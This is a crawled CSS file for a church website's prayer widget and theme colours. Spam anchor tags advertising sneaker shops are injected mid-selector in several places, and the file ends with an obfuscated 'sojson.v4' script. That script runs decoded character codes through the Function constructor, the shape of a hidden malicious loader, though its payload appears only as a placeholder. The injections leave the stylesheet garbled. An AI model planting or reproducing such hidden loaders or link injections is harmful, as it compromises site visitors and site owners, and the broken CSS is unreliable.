.ipray-links:before, .ipray-links:after, .ipray-results-pagination:before, .ipray-results-pagination:after{
	content:" ";
	display:table;
}
.ipray-links:after, .ipray-results-pagination:after{
	clear:both;
}
label.error{
	position:relative;
	top:-15px;
	font-size:12px;
	font-weight:400;
	color:red;
}
.ipray-search-results{
	margin:30px 0;
}
.ipray-prayer .meta-data{
	display:inline-block;
	margin-left:5px;
}
.ipray-count-area{
	margin-bottom:50px;
	margin-left:20px;
	float: right;
	text-align: center
}
.ipray-forms-common{
	margin:40px 0;
}
.ipray-submitlink,.ipray-links a.btn,.ipray-forms-common input[type="submit"]{
	background: #c1beb6;
	color: #fff!important;
	padding: 10px 20px;
	font-size: 14px;
	text-transform: uppercase;
	font-weight: 500;
	margin-bottom: 8px;
	display: inline-block;
	cursor: pointer
}
.elementor-page .ipray-links a.btn,.elementor-page .ipray-forms-common input[type="submit"]{
	background: var(--e-global-color-primary)
}
.ipray-submitlink:hover,.ipray-submitlink:active,.ipray-links a.btn:hover,.ipray-links a.btn:active,.ipray-submitlink:focus,.ipray-links a.btn:focus,.ipray-forms-common input[type="submit"]:hover{
	color: #fff!important;
	background: #333
}
.ipray-submitlink.deactive{
	opacity: .6
}
.ipray-submitlink.active{
	-webkit-box-shadow:none!important;
	box-shadow:none!important;
}
.ipray-prayer {
    min-height: 20px;
    padding: 19px;
    margin-bottom: 20px;
    background-color: #f8f7f3;
    border: 1px solid #e3e3e3;
    border-radius: 3px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
}
.ipray-forms-common .row{
	margin-left: -15px;
	margin-right: -15px
}
.ipray-forms-common .row:before, .ipray-forms-common .row:after {
    display: table;
    content: '';
}
.ipray-forms-common .row:after {
    clear: both;
}
.ipray-forms-common .col-md-4,.ipray-forms-common .col-md-6,.ipray-forms-common .col-md-8{
	padding: 0 15px;
	float: left
}
.ipray-forms-common .col-md-4{
	width: 33.33333333333333%
}
.ipray-forms-common .col-md-6{
	width: 50%
}
.ipray-forms-common .col-md-8{
	width: 66.66666666666666%
}
.ipray-forms-common .row .form-control{
	-webkit-appearance: auto;
	width: 100%;
	margin-bottom: 20px
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&taxp&pgid=9225&sidebar_pos&ver=6.7
body_size: 9044
content:
.text-primary, .btn-primary .badge, .btn-link,a.list-group-item.active > .badge,.nav-pills > .active > a > .badge, p.drop-caps:first-letter, .accent-color, .events-listing .event-detail h4 a, .featured-sermon h4 a, .page-header h1, .post-more, ul.nav-list-primary > li a:hover, .widget_recent_comments a, .navigation .megamenu-container .megamenu-sub-title, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .cause-item .progress-label, .payment-to-cause a, .event-ticket h4, .event-ticket .ticket-ico{color:#1f97cc;}a:hover{color:#1f97cc;}.events-listing .event-detail h4 a:hover, .featured-sermon h4 a:hover, .featured-gallery p, .post-more:hover, .widget_recent_comments a:hover{opacity:.9}p.drop-caps.secondary:first-letter, .accent-bg, .fa.accent-color, .btn-primary,.btn-primary.disabled,.btn-primary[disabled],fieldset[disabled] .btn-primary,.btn-primary.disabled:hover,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary:hover,.btn-primary.disabled:focus,.btn-primary[disabled]:focus,fieldset[disabled] .btn-primary:focus,.btn-primary.disabled:active,.btn-primary[disabled]:active,fieldset[disabled] .btn-primary:active,.btn-primary.disabled.active,.btn-primary[disabled].active,fieldset[disabled] .btn-primary.active,.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,.nav-pills > li.active > a,.nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,.label-primary,.progress-bar,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary > .panel-heading, .carousel-indicators <a class="keys_words" href="/dfedwshop">air jordan 31 xxx1</a> .active, .owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span, hr.sm, .flex-control-nav a:hover, .flex-control-nav a.flex-active, .title-note, .timer-col #days, .featured-block strong, .featured-gallery, .nav-backed-header, .next-prev-nav a, .event-description <a class="keys_words" href="/dfebetshop">air jordan 4 mars blackmon 2024</a> .panel-heading, .media-box .media-box-wrapper, .staff-item .social-icons a, .accordion-heading .accordion-toggle.active, .accordion-heading:hover .accordion-toggle, .accordion-heading:hover .accordion-toggle.inactive, .nav-tabs li a:hover, .nav-tabs li a:active, .nav-tabs li.active a, .site-header .social-icons a, .timeline > li > .timeline-badge,.toprow, .featured-star, .featured-event-time,.goingon-events-floater <a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-sl-72-cow-print-jr1255">OdegardcarpetsShops° , Adidas Runfalcon 2.0 C EU 33 , Cow Print Covers the Next Adidas SL 72</a>-inner, .ticket-cost, .bbp-search-form input[type="submit"]:hover{background-color: #1f97cc;}.fc-event{background-color: #1f97cc;}.mejs-controls .mejs-time-rail .mejs-time-loaded, p.demo_store, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce span.onsale, .woocommerce-page span.onsale, .wpcf7-form .wpcf7-submit, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a{background: #1f97cc;}.share-buttons.share-buttons-tc > li > a{background: . $customColor . !important;}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.open .dropdown-toggle.btn-primary, .next-prev-nav a:hover, .staff-item .social-icons a:hover, .site-header .social-icons a:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button.alt:active, .woocommerce button.button.alt:active, .woocommerce input.button.alt:active, .woocommerce #respond input#submit.alt:active, .woocommerce #content input.button.alt:active, .woocommerce-page a.button.alt:active, .woocommerce-page button.button.alt:active, .woocommerce-page input.button.alt:active, .woocommerce-page #respond input#submit.alt:active, .woocommerce-page #content input.button.alt:active, .wpcf7-form .wpcf7-submit{background: #1f97cc;opacity:.9}.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message{border-top-color: #1f97cc;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus,.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus,a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active,a.list-group-item.active,a.list-group-item.active:hover,a.list-group-item.active:focus,.panel-primary,.panel-primary > .panel-heading, .fc-events, .event-ticket-left .ticket-handle{border-color:#1f97cc;}.fc-event{border-color:#1f97cc;}.panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#1f97cc;}.panel-primary > .panel-footer + .panel-collapse .panel-body{border-bottom-color:#1f97cc;}blockquote{border-left-color:#1f97cc;}@media (min-width:1200px){.container{width:1040px;} .navigation{width:1010px}}
		body.boxed .body{max-width:1080px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1080px;}}.recurring <a class="keys_words" href="/dfejhxshop">travis scott air jordan 1 retro low og black olive release date fall 2024</a>-info-icon{display:inline-block;}@media only screen and (max-width: 767px) {.home .hero-slider, .home .slider-revolution-new{top:0!important; margin-bottom:0!important;}} .main-content-row{flex-direction:row}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:inline-block;}
			.content{min-height:400px;}.site-header .topbar,.header-style5 .site-header,.header-style6 .site-header,.header-style6 .site-header>.container{height:132px;}.site-header h1.logo{height:117px;}.home .hero-slider{top:-133px;margin-bottom:-133px;}.home .slider-revolution-new{top:-133px;margin-bottom:-133px;}.header-style4 .top-navigation > li ul{top:132px;}.header-style4 .topbar .top-navigation > li > a{line-height:132px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:132px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:171px;}.header-style4 #top-nav-clone{top:132px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:211px;}}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}
body {
    color:#000000;
}<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>